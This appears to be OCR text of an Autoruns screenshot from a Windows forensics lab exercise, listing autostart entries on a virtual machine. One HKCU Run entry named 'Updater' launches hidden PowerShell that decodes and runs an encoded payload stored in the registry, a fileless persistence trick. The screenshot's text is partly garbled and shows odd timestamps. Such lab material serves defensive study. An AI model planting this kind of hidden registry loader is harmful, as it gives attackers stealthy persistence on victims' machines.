 THM-RDPs
Autoruns [WIN-Q5JJRDM876J.arn] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
Winlogon Winsock Providers Print Monitors LSA Providers Network Providers WMI Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit KnownDLLs
Autorun Entry Description Publisher Image Path Timestamp VirusTotal
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\AlternateShell
cmd.exe Windows Command Processor (Verified) Microsoft Windows c:\windows\system32\cmd.exe 2/6/1917 1:12 PM
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\AlternateShells\AvailableShells
30000 File not found: cd /d
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
VMware User Process VMware Tools Core Service (Verified) VMware, Inc. c:\program files\vmware\vmware tools\vmtoolsd.exe 8/10/2020 7:16 AM
VMware VM3DService ... VMware SVGA Helper Service (Verified) VMware, Inc. c:\windows\system32\vm3dservice.exe 6/11/2020 11:17 PM
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Updater File not found: $x=$((gp HKCU:Software\Microsoft\Windows\CurrentVe...
n/a Microsoft .NET IE SECURITY REGIS... (Verified) Microsoft Corporation c:\windows\system32\mscories.dll 8/7/2018 8:18 PM
HKLM\SOFTWARE\Wow6432Node\Microsoft\Active Setup\Installed Components
n/a Microsoft .NET IE SECURITY REGIS... (Verified) Microsoft Corporation c:\windows\syswow64\mscories.dll 8/7/2018 8:28 PM
Task Scheduler
\Microsoft\Windows\Wi... Microsoft Malware Protection Comma... (Verified) Microsoft Corporation c:\program files\windows defender\mpcmdrun.exe 7/4/1908 2:01 AM
\Microsoft\Windows\Wi... Microsoft Malware Protection Comma... (Verified) Microsoft Corporation c:\program files\windows defender\mpcmdrun.exe 7/4/1908 2:01 AM
\Microsoft\Windows\Wi... Microsoft Malware Protection Comma... (Verified) Microsoft Corporation c:\program files\windows defender\mpcmdrun.exe 7/4/1908 2:01 AM
\Microsoft\Windows\Wi... Microsoft Malware Protection Comma... (Verified) Microsoft Corporation c:\program files\windows defender\mpcmdrun.exe 7/4/1908 2:01 AM
HKLM\System\CurrentControlSet\Services
Sysmon Sysmon: System Monitor service (Verified) Microsoft Corporation c:\windows\sysmon.exe 1/12/2021 11:02 AM
VGAuthService VMware Alias Manager and Ticket S... (Verified) VMware, Inc. c:\program files\vmware\vmware tools\vmware vgauth\vgauthservice.... 8/9/2020 11:15 PM
vm3dservice VMware SVGA Helper Service: Helps... (Verified) VMware, Inc. c:\windows\system32\vm3dservice.exe 6/11/2020 11:17 PM
VMTools VMware Tools: Provides support for s... (Verified) VMware, Inc. c:\program files\vmware\vmware tools\vmtoolsd.exe 8/10/2020 7:16 AM
WdNisSvc Windows Defender Antivirus Network... (Verified) Microsoft Corporation c:\program files\windows defender\nissrv.exe 10/19/2021 2:01 AM
WinDefend Windows Defender Antivirus Service:... (Verified) Microsoft Corporation c:\program files\windows defender\msmpeng.exe 1/28/1955 4:14 AM
HKLM\System\CurrentControlSet\Services
iaLPSSi_GPIO Intel(R) Serial IO GPIO Controller Driv... (Verified) Intel Corporation - Client Component... c:\windows\system32\drivers\ialpssi_gpio.sys 2/2/2015 2:00 AM
vm3dmp vm3dmp: VMware SVGA 3D Miniport (Verified) VMware, Inc. c:\windows\system32\drivers\vm3dmp.sys 6/11/2020 11:41 PM
vm3dmp-debug vm3dmp-debug: VMware SVGA 3D ... (Verified) VMware, Inc. c:\windows\system32\drivers\vm3dmp-debug.sys 6/11/2020 11:41 PM
vm3dmp-stats vm3dmp-stats: VMware SVGA 3D Mi... (Verified) VMware, Inc. c:\windows\system32\drivers\vm3dmp-stats.sys 6/11/2020 11:41 PM
vm3dmp_loader vm3dmp_loader: VMware SVGA 3D ... (Verified) VMware, Inc. c:\windows\system32\drivers\vm3dmp_loader.sys 6/11/2020 11:41 PM
vmci VMware VMCI Bus Driver: VMware P... (Verified) VMware, Inc. c:\windows\system32\drivers\vmci.sys 7/15/2019 10:03 PM
vmhgfs VMware Host Guest Client Redirector... (Verified) VMware, Inc. c:\windows\system32\drivers\vmhgfs.sys 2/18/2020 9:33 PM
VMMemCtl Memory Control Driver: Driver to provi... (Verified) VMware, Inc. c:\windows\system32\drivers\vmmemctl.sys 10/19/2019 2:37 AM
vmmouse VMware Pointing Device: VMware P... (Verified) VMware, Inc. c:\windows\system32\drivers\vmmouse.sys 7/15/2019 11:56 PM
vmrawdsk VMware Physical Disk Helper: VMwa... (Verified) VMware, Inc. c:\windows\system32\drivers\vmrawdsk.sys 7/16/2019 12:03 AM
vmusbmouse VMware USB Pointing Device: VMw... (Verified) VMware, Inc. c:\windows\system32\drivers\vmusbmouse.sys 7/15/2019 11:56 PM
vsock vSockets Virtual Machine Communic... (Verified) VMware, Inc. c:\windows\system32\drivers\vsock.sys 6/25/2020 12:21 AM
CurrentVersion Debug).Debug);pow
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp HKCU:Software\Microsoft ;powershell -Win Hidden -enc $x"
Loaded Autoruns File.